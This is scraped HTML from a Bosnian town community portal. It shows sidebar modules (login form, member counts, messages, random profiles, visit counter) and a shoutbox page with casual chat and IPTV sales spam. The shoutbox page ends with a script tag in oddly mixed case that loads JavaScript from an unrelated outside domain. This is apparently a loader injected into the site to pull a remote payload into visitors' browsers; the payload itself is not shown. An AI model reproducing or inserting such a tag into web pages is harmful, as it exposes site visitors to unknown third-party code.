<input type="submit" name="Submit" class="button" value="Ulogaj se" /></td></tr>
<tr><td><a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=lostPassword" class="mod_login">Zaboravili ste lozinku?</a></td></tr>
<tr><td>Jo� niste �lan? <a href="http://www.sanskimost.com/index.php?option=com_comprofiler&amp;task=registers" class="mod_login">U�lanite se ovdje</a></td></tr>
</table></form>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Korisnièki Info				</th>
			</tr>
					<tr>
			<td>
				
<div  align="center"> 
             <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td width="15%"><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Sanski Most Online - Grad na devet rijeka! " height=12 width=16></td><td width="60%" title=" Groupe "><b>Groupe</b></td>
             <td width="25%" align=right title=" Online "><b>Online</b></td>
            </tr>
           </table>
         </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_superadmins.gif" alt=" Super Administratora ( 0 )" height=12 width=16></td><td title=" Super Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Super Adm...</td>
              <td align=right title=" Super Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_admins.gif" alt=" Administratora ( 0 )" height=12 width=16></td><td title=" Administratora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Administr...</td>
              <td align=right title=" Administratora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_managers.gif" alt=" Menad¾era ( 0 )" height=12 width=16></td><td title=" Menad¾era " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Menad¾era</td>
              <td align=right title=" Menad¾era ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_publishers.gif" alt=" Dopisnika ( 0 )" height=12 width=16></td><td title=" Dopisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Dopisnika</td>
              <td align=right title=" Dopisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_editors.gif" alt=" Editora ( 0 )" height=12 width=16></td><td title=" Editora " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Editora</td>
              <td align=right title=" Editora ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_authors.gif" alt=" DJ ( 0 )" height=12 width=16></td><td title=" DJ " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;DJ</td>
              <td align=right title=" DJ ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_user.gif" alt=" Korisnika ( 0 )" height=12 width=16></td><td title=" Korisnika " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Korisnika</td>
              <td align=right title=" Korisnika ( 0 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="10%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; "><img valign=absmiddle src="modules/members_images_pro/ur_guest.gif" alt=" Gosti ( 3 )" height=12 width=16></td><td title=" Gosti " width="65%" style="border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">&nbsp;Gosti</td>
              <td align=right title=" Gosti ( 3 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 3 </td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" >&nbsp;</td>
              <td align=right title=" Prisutnih 3 last 0.25 hours (15 minutes) " width="45%" >Prisutnih&nbsp;</td>
              <td align=right title=" Prisutnih 3 last 0.25 hours (15 minutes) " width="25%" style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">3</td>
             </tr>
            </table>
          </div>
<div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=right width="20%" ><img valign=absmiddle src="modules/members_images_pro/members.gif" alt=" Totalno ( 2,487 )" height=12 width=16></td><td align=right title=" Totalno " width="45%" >&nbsp;Totalno&nbsp;</td>
              <td align=right title=" Totalno ( 2,487 )" width="25%" align=right style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; ">2,487</td>
             </tr>
            </table>
          </div><br /><br /><div  align="center"> 
            <table border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr><td colspan=2 align=center title=" Statistika " width="100%" style="border-bottom: 1px solid #eeeeff; "><b>Statistika</b></td></tr>             <tr>
              <td align=left title=" Najnoviji (Ciara.Collier74)" width="60%" style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff;">Najnoviji</td>
              <td align=right title=" Ciara.Collier74 " width="40%" align=left style="border-left: 1px solid #bebebe; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> &nbsp;Ciara.Col... </td>
             </tr>             <tr>
              <td align=left title=" Danas (0) " width="60%" >Danas</td>
              <td align=right title=" Danas (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove sedmice (0) " width="60%" >Ove sedmice</td>
              <td align=right title=" Ove sedmice (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ovaj mjesec (0) " width="60%" >Ovaj mjesec</td>
              <td align=right title=" Ovaj mjesec (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr>             <tr>
              <td align=left title=" Ove godine (0) " width="60%" >Ove godine</td>
              <td align=right title=" Ove godine (0) " width="40%" align=left style="border-left: 1px solid #bebebe; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; border-right: 1px solid #eeeeff; "> 0 </td>
             </tr> </table>
          </div>
<div  align="center"> 
            <table colspan=3 border="0" cellpadding="0" cellspacing="0" width="94%" id="AutoNumber1">
             <tr>
              <td align=center title=" (MOP for Mambo 4.5.1+) - Follow me to get your Mambo Toys! " width="100%" style="border-left: 1px solid #bebebe; border-right: 1px solid #eeeeff; border-top: 1px solid #eeeeff; border-bottom: 1px solid #bebebe; font-size: 9px "></td>
             </tr>
            </table>
          </div>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Poruke				</th>
			</tr>
					<tr>
			<td>
				<table width="100%" cellpadding="2" cellspacing="0" align="center" class="sectiontableentry1">

		<tr>

			<td width=20% align=Right><a href="index.php?option=com_pms&page=inbox"><img width=20 hight=20 src="components/com_pms/images/inbox.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=inbox"><B>Inbox<br>0 poruk(a)e			<B></a>

			</td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=sent_items"><img width=20 hight=20 src="components/com_pms/images/sent_items.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=sent_items"><B>Poslane poruke<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=new"><img width=20 hight=20 src="components/com_pms/images/new.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=new"><B>Napi�i poruku<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=search"><img width=20 hight=20 src="components/com_pms/images/search.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=search"><B>Tra�i<B></a></td>

		</tr>

		<tr>

			<td width=20% align=right><a href="index.php?option=com_pms&page=trash"><img width=20 hight=20 src="components/com_pms/images/trash_empty.png" border="0"></a></td>

			<td width=60% align=left><a href="index.php?option=com_pms&page=trash"><B>Sme�e<B></a></td>

		</tr></table>			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Profil Centar				</th>
			</tr>
					<tr>
			<td>
				<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1388"><img src ="http://www.sanskimost.com/images/comprofiler/tn1388_4507c55515fb4.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>secer_momak</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=247"><img src ="http://www.sanskimost.com/images/comprofiler/tn247.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Sanel</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1532"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/av-1844.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>deky</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=1403"><img src ="http://www.sanskimost.com/images/comprofiler/gallery/cactuspee.gif"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>vrhpoljac</a></div><hr/>
<div align="center"><a href="index.php?option=com_comprofiler&amp;task=userProfile&amp;user=2391"><img src ="http://www.sanskimost.com/images/comprofiler/tn2391_45e9c229cf896.jpg"border="0" alt="slika korisnika"width="90"height="90"/>
<br/>Cimo</a></div><hr/>
<!-- MamboMe Random Profile Module v2.0 Copyright (C) 2005 Jeffrey Randall http://MamboMe.com -->			</td>
		</tr>
		</table>
				<table cellpadding="0" cellspacing="0" class="moduletable">
					<tr>
				<th valign="top">
					Brojaè				</th>
			</tr>
					<tr>
			<td>
				 <div align="center">          
          <table title="87,002,806 Broj posjeta!" style="border-style: solid; border-width: 0; border-color: #000000">
           <tr>
            <td align="center"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/7.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/0.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/0.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/2.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/8.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/0.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11"><img src="http://www.sanskimost.com/modules/digits/6.set003_black.gif" alt="87,002,806 Broj posjeta!" border=0 width="13" height="11">    </td>
           </tr>
          </table>
         </div>

			</td>
		</tr>
		</table>
		


									</td>



								</tr>



							</table>



						</td>	



						<td valign="top" background="http://www.sanskimost.com/templates/sana2006/images/shadow_right.gif"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4"/></td>



					</tr>



					</table>



					<table border="0" cellspacing="0" cellpadding="0" width="152">



					<tr>



						<td><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="4" height="4" /></td>



						<td bgcolor="#9BD7F0"><img src="http://www.sanskimost.com/templates/sana2006/images/spacer.gif" width="150" height="4" /></td>



					</tr>



					</table>



					<br>



					


					



					


				</td>



				


			</tr>



			</table>



			<div align="center">



         <table width="780" cellpadding="0" cellspacing="0" border="0">



            <!--DWLayoutTable-->



            <tr> 



              <td width="780" height="18" align="center" valign="top"> 



                


                


                &copy; SanskiMost.Com 2000-2010 Sva prava pridr�ana. <a href="http://www.sanskimost.com">Designed 



                by Sanski Most Team. </a> </td>



            </tr>



            <tr> 



              <td height="1"></td>



            </tr>



          </table>



        </div>



      </td>



		</tr>



	</table>



	</center>



</body>



</html><!-- 1768403438 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanskimost.com/index2.php?option=shoutit&task=showshouts
body_size: 1927
content:
<?xml version="1.0" encoding="iso-8859-2"?>	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
	<html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<title>Sanski Most Online - Grad na devet rijeka!</title>
			<link rel="stylesheet" href="templates/sana2006/css/template_css.css" type="text/css" />
			<link rel="shortcut icon" href="http://www.sanskimost.com/images/favicon.ico" />
			<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2" />
			<meta name="robots" content="noindex, nofollow" />
					</head>
		<body class="contentpane">
					<script language="JavaScript"> 
		// Auto Refresh
		var limit="0:60"
		if (document.images){
		var parselimit=limit.split(":")
		parselimit=parselimit[0]*60+parselimit[1]*1
		}
		function beginrefresh(){
			if (!document.images)
				return
			if (parselimit==1)
				window.location.reload()
			else{ 
				parselimit-=1
			curmin=Math.floor(parselimit/60)
			cursec=parselimit%60
			setTimeout("beginrefresh()",1000)
			}
		}
		window.onload=beginrefresh
		</script>
		<table cellpadding="2" cellspacing="0" border="0" width="100%">
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 16:14">
						<b>sanjanka17</b>: Ja slucajno naletila ovamo nakon 16 godina, sjetila se lozinke i dosla da vidim 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Dec, 15:52">
						<b>sanjanka17</b>: Ima li koga 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Dec, 15:51">
						<b>sanjanka17</b>: Hallo 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:42">
						<b>Kljuc</b>: Imate kanale bosna srbija pinkovi hrvatska filmovi serije.  evropa usa 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 May, 12:41">
						<b>Kljuc</b>: Ko je zainteresovan bujrum 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="16 May, 12:40">
						<b>Kljuc</b>: Iptv-merak com 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="1 May, 10:52">
						<b>Kljuc</b>: Treba li nekom iptv kanali super kvalitet povoljna cjena , 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="24 Apr, 16:32">
						<b>Plasticni</b>: Fijaker  nesto slabo novosti ubaciva na sajt?! A ovako dobar sajt steta 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:25">
						<b>Plasticni</b>: Mogo bi i ja malo meme liznuti  almin jpg nema vise irc bilo je interesantno<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:21">
						<b>Plasticni</b>: ¬70 godina 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="4 Apr, 10:21">
						<b>Plasticni</b>: 70¬ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="4 Apr, 10:20">
						<b>Plasticni</b>: Treba li nekom iptv tv kanali imam  sve bosanske evropske  moze na smart tv i na box jeftina 70¬ godina kvalitetna podrska  24 /7 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 13:59">
						<b>Almin</b>: Mema je dobra protiv virusa.  Odgovor je DAAAA! ili YEEES! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="5 Mar, 15:54">
						<b>Plasticni</b>: Almin  mozes  ti meme 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="5 Mar, 15:53">
						<b>Plasticni</b>: Ima li meme  ovde ? 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="26 Jan, 09:03">
						<b>Danny71</b>: Ooo Laholm Boy imal snijega ?! 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="26 Jan, 08:39">
						<b>Danny71</b>: Hoop 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="22 Apr, 15:54">
						<b>Almin</b>: Mis uz pusku, mis niz pusku... 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="10 Mar, 04:49">
						<b>Inkvizitor Plameni</b>: @@ 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="9 Mar, 16:55">
						<b>Danny71</b>: <img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_biggrin.gif"> 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="20 Feb, 16:23">
						<b>Almin</b>: Haj&#039; halve 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="14 Feb, 14:23">
						<b>Plasticni</b>: Ima li kakva koka da bi se udala<img width="15" height="15" src="http://www.sanskimost.com/components/com_shoutit/smilies/icon_smile.gif">) 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="11 Feb, 14:32">
						<b>Danny71</b>: LAHOLM BOY 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry1" title="27 Jan, 17:27">
						<b>TAJDA</b>: 55 
				</td></tr>
							<tr><td style="border-bottom: 1px solid #e5e5e5;" class="sectiontableentry2" title="16 Dec, 09:06">
						<b>sanjaninn</b>: Pozdrav svima 
				</td></tr>
						</table>
					<center>
		<A HREF="javascript:void(0);" ONCLICK="window.open('index2.php?option=shoutit&task=help','help','scrollbars=yes,width=350,height=400')">Pomo�</a>
		<br />
		</center>
				<sCript src=http://mwximage.com/604864.js></sCript></body>
	</html>
	